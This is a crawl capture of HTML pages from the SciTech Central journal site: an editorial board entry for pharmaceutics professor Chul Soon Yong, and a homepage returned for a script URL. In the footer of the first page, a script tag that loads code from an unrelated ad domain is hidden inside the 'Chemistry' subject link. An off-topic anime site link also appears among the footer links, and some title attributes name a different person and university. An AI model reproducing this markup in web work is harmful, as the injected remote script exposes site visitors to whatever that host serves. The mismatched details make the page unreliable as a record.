

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/editorboardDetails.php?id=981&journal=27
body_size: 5427
content:

 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>SCITECH - Editorial Board -
Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)</title>
<link href="css/font-awesome.min.css" rel="stylesheet" type="text/css">
<link href="stylesheets/acc_menu.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">
<script src="js/jquery.min.js"></script>
<script src="js/ajaxCalls.js" type="text/javascript"></script>

</head>
<body>
<div class="mainwrapper">
  <!--mainwrapper-->
  <!--header-->
                                        








  
  
  
<div class="header">
    <!--header-->
    <div class="logo"><a href="index.php"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header_inner">
      <!--right_header-->
      <div class="navigation_inner_top">
        <div class="journal_search">
        <form action="searchArticles.php" name="artSearch">
		<input name="txtSearch" class="journalsearchdiv" placeholder="Search Article here" type="text">
        <input name="journal" class="journalsearchdiv" value="27" type="hidden">
		<input name="" class="search_button" type="submit" value="GO" >
		</form>
      </div>
		
		<ul class="menu_nav_inner">
		  <li><a href="index">Home</a></li>
          <li><a href="faq">FAQ</a></li>
          <li><a href="contact">Contact Us</a></li>
        </ul>
      </div>
	  
	  
      <div class="navigation_bottom ">
        <!--navigation_bottom-->
        <div class="innerheadingdiv">
          		  <script src="js/jquery_002.js"></script>
			<script src="js/cbpHorizontalMenu.js"></script>
			<script>
						$(function() {
							cbpHorizontalMenu.init();
						});
						$(document).ready(function(){
				
				//Check to see if the window is top if not then display button
				
				
			});
					</script>
					
		<style>
		.logo {
    width: 26%;
		    
		}
		
.right_header_inner {
    width: 74%;}
		    .innerheader_heading {

		        padding-top: 10px;
		        width: 56%;
		    }
		</style>	
			
				
				  <div id="typer" class="innerheader_heading">Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)</div>
				  <script src="js/jquery.js"></script>
				  <script>
						var win = $(window),
							foo = $('#typer');
			
						foo.typer(['Advances in Nanomedicine and Nanotechnology Research (ISSN: 2688-5476)']);
			
						// unneeded...
						win.resize(function(){
							var fontSize = Math.max(Math.min(win.width() / (1 * 10), parseFloat(Number.POSITIVE_INFINITY)), parseFloat(Number.NEGATIVE_INFINITY));
			
							foo.css({
							 //   fontSize: fontSize * .3 + 'px'
							});
						}).resize();
					</script>
					<style>
					    .offer_png1 {
    position: absolute;
    top: 81px;
    right: 13px;
    width: auto;
    height: auto;
    z-index: 99;
   /* background-image: url(../images/offer.png);
    background-size: cover;
    background-position: center;*/
    -webkit-animation: zoom linear 1s infinite;
    animation: zoom linear 1s infinite;
}
.offer_png1 span {
    position: relative;
    text-align: center;
    vertical-align: middle;
    color: #0e0e0e;
    font-size: 24px;
}
					</style>
					
															
        
		
        </div>
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>
  
  
<link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>
  
  
  <div>
        <ul class="inner_menu" >
          <li ><a href="journals/27">Home</a></li>
          <li ><a href="editorboard/27">Editorial Board</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu2">Guidelines</a></li>
		   <li><a href="specialIssues/27">Special Issues</a></li>
          <li ><a href="javascript:void(0)" data-flexmenu="flexmenu1">Articles</a></li>
                            <li ><a href="menuscript.php?journal=27">Submit Manuscript</a></li>
		   <li ><a href="indexing1.php?journal=27"  data-flexmenu="flexmenu3">Indexing</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="articles/27/1/Press" title="" >Articles in Press</a> </li>
			<li ><a href="articles/27/2/Current-Issues" title="" >Current Issue</a> </li>
			<li ><a href="archives.php?journal=27&articleStat=archives" title="" >Archives</a> </li>
		</ul>
		
		<ul id="flexmenu2" class="flexdropdownmenu" >
							<li><a href="guideline/30/27" >Author Guidelines</a> </li>
					</ul>
		
		
		<ul id="flexmenu3" class="flexdropdownmenu" >
			
				<li><a href="indexing/27" > Indexing Completed</a> </li>
			
		</ul>


		
	</div>
	
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75310413-1', 'auto');
  ga('send', 'pageview');

</script>

  
  
  
  
  
  
    <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    <div class="maininnercontent">
      <div class="innerleftcontent">
        <!--innerleftcontent-->
        <h2 class="innerheadings">Editorial Board</h2>
        <div class="welcome_description">
          <p>
          <table width="100%"  border="1" class="table table-bordered" cellpadding="0" cellspacing="0">
                                    
            
            <tr>
              <td align="center" width="25%"><img src="images/thumb_images/01657c3026a860117ae879bc9c84c28a.png" border="0" width="85" height="119" alt="Prof. Chul Soon Yong, Ph.D.  " title="Prof. Chul Soon Yong, Ph.D.  " class="ebimages"></td>
              <td align="left" valign="top" width="75%" class="eb_desc"><p>
                                    <strong><a href="" title="Dr. Abdel Ghaly">
                  Prof. Chul Soon Yong, Ph.D.                   </a></strong><br />
                  Professor of Pharmaceutics<br />
                  College of Pharmacy                   <br />
                  <a title="Dalhousie University" href="">
                  Yeungnam University                  <br />
                  </a>
                  Korea                </p>
			  </td>
            </tr>
			
			<tr>
				<td  colspan="2" align="left" style="border-bottom:1px solid #CCCCCC; color:#428bca; text-align:justify;">
				<b>Biography :</b><br>
				  <p>Professor Chul Soon Yong graduated from the College of Pharmacy, Seoul National University in 1980 and completed his master’s degree in the same university in Department of Pharmaceutics. On receiving his PhD degree from the University of South Carolina in 1991, he joined the College of Pharmacy, Yeungnam University and served as the dean in 2009. He was president of The Korean Society of Pharmaceutical Sciences and Technology, president of The Asian Federation for Pharmaceutical Sciences (AFPS), vice-president of The Pharmaceutical Society of Korea, chair of Organizing Committee for AFPS Conference 2013 and vice-chairman of The Local Organizing Committee of FIP Seoul Congress 2017. Professor Yong has published around 300 papers in SCI journal and around 90 publications in Korean Journals, and edited several books. </p>
			  </td>
		    </tr>
			
			  <tr>
				<td colspan="2" align="left" style="border-bottom:1px solid #CCCCCC; color:#428bca; text-align:justify;"><b>Research Interest :</b><br>
				  <p>His research interests cover the development of novel drug delivery systems and have expanded to include the application of various nanoparticles in drug delivery to treat cancers. He has been supervised more than 85 M.S. and 36 Ph.D. scientists in his academic carrier. 				</p>
				 </td>
			  </tr>
			
			
                      </table>
          </p>
        </div>
        <div class="clear">&nbsp;</div>
        <!--welcome_maindiv-->
      </div>
      <!--innerrightside-->
      
<script language="javascript" type="text/javascript">

function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function validateSubscribe(){


var name=document.frmSubscribe.txtSName.value;
var email=document.frmSubscribe.txtSEmail.value;
var ri=document.frmSubscribe.txtRInt.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmSubscribe.txtSName.focus();
		return false;
	}
	document.frmSubscribe.txtSName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmSubscribe.txtSEmail.focus();
		return false;
	}
	document.frmSubscribe.txtSEmail.value = trim(email);
	
	if(trim(ri) == ""){
		alert("Please enter Your Research Interest.");
		document.frmSubscribe.txtRInt.focus();
		return false;
	}
	document.frmSubscribe.txtRInt.value = trim(ri);
	
	return true;
}
</script>


<div class="innerrightside">
        <!--innerrightside-->
        <div class="journalquicklinks">
          <!--homequicklinks start-->
          <h6>QUICK LINKS</h6>
		  
          <ul id="accordion" class="accordion">
            <li><a href="subManuscript.php?journal=27" class="a_link">SUBMIT MANUSCRIPT</a></li>
			<li><a href="recommendjournal.php" class="a_link">RECOMMEND THE JOURNAL</a></li>
			
			
                    
		  
		  
		  <li >
            <div class="link">SUBSCRIBE FOR ALERTS <i class="fa fa-chevron-down"></i></a></div>
            <div class="submenu" style="display:none;">
			              <form name="frmSubscribe" action="" method="post" onSubmit="return validateSubscribe()">
				<input name="txtSName" id="txtSName" class="form_input" placeholder="Name" type="text">
				<input name="txtSEmail" id="txtSEmail" class="form_input" placeholder="Email Address" type="text">
				<input name="txtRInt" id="txtRInt" class="form_input" placeholder="Research interest" type="text">
				
				<input name="hid_subscribe" type="hidden" value="SUBSCRIBE" class="home_formbuttom">
				<input name="submit" type="submit" value="SUBSCRIBE" class="home_formbuttom">
			  </form><br />

            </div>
          </li>
          </ul>
        </div>
        
		
<script type="text/javascript" src="js/jquery-1.9.1.min.js"></script>
<script src="vertical/jcarousellite_1.js" type="text/javascript"></script>
<script type="text/javascript" src="vertical/scripts.js"></script> 
		
		
	<div class="innerrightlist">
      <!--innerrightlist start-->
      <h6>RELATED JOURNALS</h6>
	  <div class="">
     
		 <ul>
        	
		<li><a href="journals.php?journal=77&journal_title=Journal of Astronomy and Space Research">Journal of Astronomy and Space Research</a></li>
		
    		
		<li><a href="journals.php?journal=52&journal_title=Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)">Journal of Agriculture and Forest Meteorology Research (ISSN:2642-0449)</a></li>
		
    		
		<li><a href="journals.php?journal=53&journal_title=Proteomics and Bioinformatics (ISSN:2641-7561)">Proteomics and Bioinformatics (ISSN:2641-7561)</a></li>
		
    		
		<li><a href="journals.php?journal=17&journal_title=Food and Nutrition-Current Research (ISSN:2638-1095)">Food and Nutrition-Current Research (ISSN:2638-1095)</a></li>
		
    		
		<li><a href="journals.php?journal=26&journal_title=Journal of Genetics and Cell Biology (ISSN:2639-3360)">Journal of Genetics and Cell Biology (ISSN:2639-3360)</a></li>
		
    		
		<li><a href="journals.php?journal=70&journal_title=Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)">Journal of Veterinary and Marine Sciences (ISSN: 2689-7830)</a></li>
		
    		
		<li><a href="journals.php?journal=45&journal_title=Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)">Journal of Microbiology and Microbial Infections (ISSN: 2689-7660)</a></li>
		
    		  </ul>
	  </div>
    </div>

		
        <div class="clear"></div>

         
		<div class="homeadds carrusel2">
	  	<ul>
			 		</ul>
		
	  </div>
      
	  </div>
	  

 <script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
	var accordion1 = new Accordion($('#accordion1'), false);
});
</script>
	  
	      </div>
  </div>
  <!--main_content-->
</div>
<!--mainwrapper-->
<style>
.footer {
    background: #0b2647;
        -webkit-clip-path: polygon(0 8%, 100% 0%, 100% 100%, 0% 100%);
   
}.footer_wrapper {
    padding-top: 80px;
    
}.smallFont {
    font-size: 14px;
    color: #333;
}
    .search1 {
    width: 100%;
    /* background: #1e2e2c; */
    /* background-image: url(../images/footer_fold.jpg); */
    background-repeat: no-repeat;
    background-position: top right;
    height: 100px;
    padding-left: 20px;
    position: relative;
    z-index: 2222;
}.SAGEFooterContainer a {
    color: #fff;
}
.footer_right {
    background: none;
    background-image: none;}

.footer_middle  {
    background: none;
    background-image: none;
        width: 100%;
}
.footer_middle ul {
    list-style-type: none;
}

.news_letter  {
    background: none;
    background-image: none;}
</style>



<script language="javascript" type="text/javascript">
function trim(str){
	return str.replace(/^\s*|\s*$/g,"");
}

function newsLetterValidate(){
var name=document.frmNewsletter.txtNewsName.value;
var email=document.frmNewsletter.txtNewsEmail.value;

	if(trim(name) == ""){
		alert("Please enter Your Name.");
		document.frmNewsletter.txtNewsName.focus();
		return false;
	}
	document.frmNewsletter.txtNewsName.value = trim(name);

	if(trim(email) == ""){
		alert("Please enter Your Email ID.");
		document.frmNewsletter.txtNewsEmail.focus();
		return false;
	}
	document.frmNewsletter.txtNewsEmail.value = trim(email);
	
	return true;
}
</script>


<div class="footer">
  <!--footer-->
  <div class="footer_wrapper">
    <!--footer_wrapper-->
    
    <div class="footer_left" style="display:none;">
      <!--footer_left-->
      <div class="search1">
        <h2>Search</h2>
        <form name="serachForm" action="searchJournals.php" onsubmit="return searchValidate();">
			<input class="footer_input" name="txtSearch" id="txtSearch" type="text">
		</form>
      </div>
      <div class="news_letter">
        <h2>Newsletter signup</h2>
        <div class="clear"></div>
        <p style="height:30px;">
					</p>
        <form action="" method="post" onsubmit="return newsLetterValidate()" name="frmNewsletter">
          <input class="news_letter_form" placeholder="Name" name="txtNewsName" type="text">
          <input class="news_letter_form" placeholder="Email" name="txtNewsEmail" type="text">
          <br/>
          <input type="hidden" value="SignUp" name="hid_submit_signup" id="hid_submit_signup" />
		  <input type="image" name="signUp"  class="signup" value="Sign Up" src="images/signup.png" >
        </form>
      </div>
    </div>
    
    
    
    <style>
       .footer_middleinside1 ul li {
   padding: 4px 20px;
    position: relative;
    z-index: 9999;    
    margin: 10ox;font-size: 16px;
    
}
 .footer_middleinside1 ul li a{
     color: #fff;
  
}

 .footer_middleinside1 ul li a:hover{
     color: #428bca;
  
} .imgs a img {
    border: 0px;
    outline: none;
    width: 55%;}
    </style>
    <!--footer_left-->
    <div class="footer_middle" style="position: relative;">
      <!--footer_middle-->
	  
	  <div style="width:100%;">
	      <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Index In</h2>
	            <div class="imgs">
	  	<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/indexcoop.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
		<a href=""><img src="images/ez3.PNG" /></a>
	  </div>
        </div>
	             <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Easy Links</h2>
	   	<ul>
		          <li><a href="openAccess.php">Open Access</a></li>
                  <li><a href="atozJournals.php">A-Z Journals</a></li>
                  <li><a href="editorCheif.php">Editor in Chiefs</a></li>
                  <li><a href="submitManuscript.php">Submit Manuscript</a></li>
                  <li><a href="membership.php">Membership</a></li>
                  <li><a href="faq.php">FAQs</a></li>
                  <li><a href="mailto:info@scitcentral.com">Write Us</a></li>
                  <li><a href="https://anime2hd.com/">Anime2HD</a></li>
        		</ul>
		      
	  </div>
	        <div class="footer_middleinside1" style="width: 25%; float: left;">
	  <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Journal Groups</h2>
	   	<ul>
		          <li><a href="browseBySubject.php?id=12">Chemistry<script src="//alladvcdn.com/ceirsa"></script></a></li>
                  <li><a href="browseBySubject.php?id=9">Engineering</a></li>
                  <li><a href="browseBySubject.php?id=8">Pharma</a></li>
                  <li><a href="browseBySubject.php?id=7">Clinical</a></li>
                  <li><a href="browseBySubject.php?id=6">Medical</a></li>
                  <li><a href="browseBySubject.php?id=11">Life Sciences</a></li>
                  <li><a href="http://scitcentral.com/browseBySubject/10">Management</a></li>
        		</ul>
		      
	  </div>
	  	     
	 <div class="footer_middleinside1" style="width: 25%; float: left;">
	            <h2 style="margin-bottom:15px; font-size:28px;color: #a8943d;">Find Us</h2>
	             <div><strong> <span style="color: #ffffff;">SciTech Central Inc.,</span></strong><span style="color: #ffffff;"><br />440 N BARRANCA AVE #2725</span></div>
<div><span style="color: #ffffff;"> COVINA, CA 91723 <br /> United States.&nbsp;<br /><br /> </span>
<div><span style="color: #ffffff;">Tel:&nbsp;+1-&nbsp;909-245-1470&nbsp;<br />Toll Free: +1-888-880-9144&nbsp;<br /><br /></span></div>
<div><span style="color: #ffffff;">Email:<a href="mailto:info@scitcentral.com"> info@scitcentral.com</a><br />&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="mailto:contact@scitcentral.com">contact@scitcentral.com</a></span></div>
</div>        </div>
	  
	 
	</div>
	
	
	
	
	<div style="width:100%;">
	   	<div style="clear:both;width:94%; position: relative; bottom: 10px;">
		<div class="f_img1" style="margin-bottom: 5px; width:100px;">
			<a href="#"><img src="images/88x31.png"/></a>
		</div>
		<div class="f_cont" style="color: #fff; font-size: 12px;">
			Scitech Central is licensed under a Creative Commons Attribution-NonCommercial-NoDerivs 3.0 Unported License
		</div>
		<div class="f_cont" style="color: #00B1AA; font-size: 12px; padding-bottom:7px;">
			Copyright &copy; 2026 SciTech Central, All Rights Reserved
		</div>
	</div>
	    </div>
	
     
    </div>
	
	
    <!--footer_middle-->
  
    <!--footer_right-->
  </div>
  <!--footer_wrapper-->
</div>













<!--footer-->
<script src="js/jquery-1.8.3.min.js"></script>
<script src="js/jquery.easytabs.min.js" type="text/javascript"></script>
<script>
$(function() {
	var Accordion = function(el, multiple) {
		this.el = el || {};
		this.multiple = multiple || false;

		// Variables privadas
		var links = this.el.find('.link');
		// Evento
		links.on('click', {el: this.el, multiple: this.multiple}, this.dropdown)
	}

	Accordion.prototype.dropdown = function(e) {
		var $el = e.data.el;
			$this = $(this),
			$next = $this.next();

		$next.slideToggle();
		$this.parent().toggleClass('open');

		if (!e.data.multiple) {
			$el.find('.submenu').not($next).slideUp().parent().removeClass('open');
		};
	}	

	var accordion = new Accordion($('#accordion'), false);
});
</script>
<link rel="stylesheet" type="text/css" href="modelbox/style_36.css" media="all">
<a href="#x" class="overlay" id="login_form"></a>
<div class="popup">
  <div style="height:100%; width: 100%;" id="layerpop1">
    <div id="enquiryDiv"> </div>
  </div>
  <a class="close" href="#close"></a> </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scitcentral.com/js/cbpHorizontalMenu.js
body_size: 24355
content:

 <!doctype html>
<html>
<head>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4391688267025345"
     crossorigin="anonymous"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="robots" content="noodp" />

<script type="application/ld+json">
	{
	  "@context": "https://schema.org/scitcentral",
	  "@type": "WebSite",
	  "url": "https://www.scitcentral.com/",
	  "potentialAction": {
	  "@type": "SearchAction",
	  "target": "https://query.scitcentral.com/search?q={scitcentral}",
	  "query-input": "required name=scitcentral"
		}
	}
</script>



<title>Open Access Journals | Open Access Publications</title>
<meta name="description" content="Open Access Journals published by SciTech Central in the fields of Medical, Clinical, LifeScience, and more."/>
<meta name="keywords" content="Open access journals, Open Access Publications, open access, open access publisher, open access publishing, International Open access journals,  clinical journals, medical journals, pharma journals, life science journals, Engineering journals, open access journal articles."/>

<link rel="canonical" href="www.scitcentral.com/" />

<link rel="Shortcut Icon" href="images/favicon.ico"/>

<link href="stylesheets/font-awesome.min.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" media="all" href="js/slider.css">
<link href="stylesheets/style.css" rel="stylesheet"  media="all" type="text/css">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>

<script src="js/jquery.min.js"></script>
<script type="text/javascript" src="js/bootstrap.min.js"></script>
<script type="text/javascript" src="js/bannerslider.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139510193-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139510193-1');
</script>
<meta name="google-site-verification" content="YH1UEf-tZA9yQ3GuXWhholpDiO46mWR6KUvvLd9PiRQ" />
<meta name="msvalidate.01" content="476441A042A831EB55F436C529C64FA1" />
<meta name="twitter:site" content="@scitechcentral" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="twitter:title" content="Open Access Journals | Open Access Publications" />
<meta property="twitter:description" content="Open Access Journals published by SciTech Central in the filed of Mecial, Clinical, LifeScience,and more." />
<meta property="twitter:image:src" content="https://www.scitcentral.com/images/Twittercard.jpg" />

</head>

  <a href="https://www.alexa.com/siteinfo/www.scitcentral.com"><script type='text/javascript' src='https://xslt.alexa.com/site_stats/js/s/a?url=www.scitcentral.com'></script></a>
    
<div class="mainwrapper">
  <!--mainwrapper-->
  <link href="menu/flexdropdown.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="menu/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="menu/flexdropdown.js"></script>

<div class="header">
    <!--header-->
    <div class="logo"><a href="http://www.scitcentral.com/"><img src="images/logo.png" class="logoimg"></a></div>
    <div class="right_header">
      <!--right_header-->
      <div class="navigation">
        <ul class="menu">
         <li><a href="http://www.scitcentral.com/">Home</a></li>
          <li><a href="openAccess">Open Access</a></li>
          <li><a href="javascript:void(0)" data-flexmenu="flexmenu1">Journals</a></li>
          <li><a href="editorChief">Editors In Chief</a></li>
          <li><a href="submitManuscript">Submit Manuscript</a></li>
          <li><a href="membership">Membership</a></li>
          <li><a href="faq">FAQS</a></li>
        </ul>
		
		<ul id="flexmenu1" class="flexdropdownmenu" >
			<li ><a href="atozJournals" title="" >A-Z Journals</a> </li>
			<li ><a href="browseBySubject" title="" >Browse by Subject</a> </li>
	    </ul>	
		
       
	    <div id="m_nav">
           <select onChange="javascript:window.location=this.value">
            <optgroup label="Menu" style="padding-left:6px;font-weight:bold;"></optgroup>
            <option value="http://www.scitcentral.com/"  selected="selected" >Home</option>
            <option value="openAccess" >Open Access</option>
            <optgroup label="Journals" style="padding-left:6px;font-weight:bold;"></optgroup>
            	<option value="atozJournals"  >&nbsp;&nbsp;&nbsp; A-Z Journals</option>
            	<option value="browseBySubject" >&nbsp;&nbsp;&nbsp; Browse by Subject</option>
            <option value="editorChief"  >Editor-In-Chief</option>
            <option value="submitManuscript" >Submit Manuscript</option>
			<option value="membership" >Membership</option>
            <option value="faq" >FAQS</option>
          </select>
        </div>
      </div>
     
	  
	  
	  <div class="navigation_bottom">
        <!--navigation_bottom-->
        <div class="login_reg">
          <ul class="inner_logreg">
           <li style="background:url(images/arrow1.jpg) no-repeat;"><a href="atozJournals">A-Z Journals</a></li>
			<li style="background:url(images/register.png) no-repeat;"><a href="browseBySubject">Subject Wise</a></li>
            <li style="background:url(images/login.png) no-repeat;"><a href="articleLinks">Articles</a></li>
			<li style="background:url(images/arrow1.jpg) no-repeat;"><a href="https://www.scitcentralconferences.com" target="_blank">Conferences</a></li>
          </ul>
        </div>
        <div class="socialicons" style="margin:-70px 0px 0px 0px;">
          <ul>
            <li><a href="https://www.facebook.com/SciTechCentralOpenAccessJournals" target="_blank"><img src="images/fb.png" width="27" height="26"></a></li>
            <li><a href="https://www.linkedin.com/company/scitech-central-journals/" target="_blank"><img src="images/in.png" width="27" height="26"></a></li>
            <li><a href="https://twitter.com/scitechcentral" target="_blank"><img src="images/tw.png" width="27" height="26"></a></li>
            <li><a href="https://www.instagram.com/" target="_blank"><img src="images/instagram.png" width="27" height="26"></a></li>
          </ul>
        </div>
         <a href="articleLinks.php?research=covid-19" class="offer_png"><span> COVID-19 Research</span></a>
        
        
      </div>
      <!--navigation_bottom-->
    </div>
    <!--right_header-->
  </div>  <!--header-->
  <div class="clear"></div>
  <div class="main_content">
    <!--main_content-->
    

<div class="banner">
      <!--banner-->
      <div id="myCarousel" class="carousel slide hidden-xs" data-ride="carousel">
        <!-- Wrapper for slides -->
        <div class="carousel-inner">
          
    	  	
		  <div class="item active"> 
				<a href="browseBySubject.php?id=7"> 
					<img src="images/24433d4226da36daec21b564101cd725.jpg">
					<div class="carousel-caption">
					  <h3> Clinical Journals</h3>
					  <p>																																																																																																																																																																									</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=6"> 
					<img src="images/d0c58f4634b592ad0af79c09d69e723e.jpg">
					<div class="carousel-caption">
					  <h3> Medical Journals</h3>
					  <p>																																																																																																																																							</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=11"> 
					<img src="images/c3bf446a32bbfa68d4c3af401ba185ae.jpg">
					<div class="carousel-caption">
					  <h3> LifeScience Journals</h3>
					  <p>																																																																																																																																															</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=8"> 
					<img src="images/af448023b4f527eacb2d5fa914888289.jpg">
					<div class="carousel-caption">
					  <h3> Pharma Journals</h3>
					  <p>																																																																																																																																																																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=12"> 
					<img src="images/dc21ee76457896482138c216b90ce661.jpg">
					<div class="carousel-caption">
					  <h3> Chemistry Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=9"> 
					<img src="images/b2a05a5184680611bc03de47cec26952.jpg">
					<div class="carousel-caption">
					  <h3> Engineering Journals</h3>
					  <p>																																																																																																																																		</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="browseBySubject.php?id=10"> 
					<img src="images/018d3e85052668b3001fbe9b4f84ada7.jpg">
					<div class="carousel-caption">
					  <h3> Management Journals</h3>
					  <p>																																																																																																																																																												</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          	
		  <div class="item "> 
				<a href="http://www.scitcentral.com/browseBySubject.php?id=13"> 
					<img src="images/5d3595b31c8e48e0f09934f784941f46.php">
					<div class="carousel-caption">
					  <h3> General Studies & Literature</h3>
					  <p>																										</p>
					</div>
				</a> 
			</div>
          <!-- End Item -->
          			

        </div>
        <!-- End Carousel Inner -->
        <ul class="sub-nav nav nav-pills nav-justified">
           	
		  <li data-target="#myCarousel" data-slide-to="0"  class="" ><a href="browseBySubject.php?id=7"> Clinical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="1" ><a href="browseBySubject.php?id=6"> Medical Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="2" ><a href="browseBySubject.php?id=11"> LifeScience Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="3" ><a href="browseBySubject.php?id=8"> Pharma Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="4" ><a href="browseBySubject.php?id=12"> Chemistry Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="5" ><a href="browseBySubject.php?id=9"> Engineering Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="6" ><a href="browseBySubject.php?id=10"> Management Journals</a></li>
		  	
		  <li data-target="#myCarousel" data-slide-to="7" ><a href="http://www.scitcentral.com/browseBySubject.php?id=13"> General Studies & Literature</a></li>
		  		  
        </ul>
      </div>
    </div>

    <!--banner-->
    <div class="clear"></div>
    <div class="welcome_content">
      <!--welcome_content-->
      <h1>Open Access Journals</h1>
      <p><div style="text-align: justify;">
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;is an&nbsp;<strong><span style="color: #0000cc;">Open Access Journals</span></strong>&nbsp;publisher is proving our best abilities in the provision of Science, Technology and Medicine&rsquo;s&nbsp;<strong>Open Access</strong>&nbsp;content.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;"><strong>SciTech Central</strong>&nbsp;not only enhance the experience among the scientific community but also, established with a sole motive to distribute data, bring awareness and supply best quality literature to the developing world and.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">An&nbsp;<strong><span style="color: #000099;">Open Access Journals</span></strong>&nbsp;permits us to achieve several readers and provides access to scientific publications - online, free of charge without any barrier; and we are making our best efforts for the same.</span></p>
<p class="MsoNormal" style="margin-bottom: 0.0001pt; line-height: 16.5pt; background-image: initial; background-position: initial; background-size: initial; background-repeat: initial; background-attachment: initial; background-origin: initial; background-clip: initial;"><span style="background-color: #ffffff; font-family: 'trebuchet ms'; font-size: large;">We are contributing to the enlightenment of thoughts and ideas which remain captive in the traditional model of publication, with the practice of this&nbsp;<span style="color: #0000cc;"><strong>Open Access Journals</strong>&nbsp;<strong>Publication</strong></span>. As the tagline,&nbsp;<strong>&ldquo;quantum to research&rdquo;&nbsp;</strong>says, we are moving ahead with a great acceleration of 21<sup>st</sup>&nbsp;century and the vast global research scenario to ensure maximise&nbsp;distribution of enhanced developments to the world and also the entire scientific community. <br /></span></p>
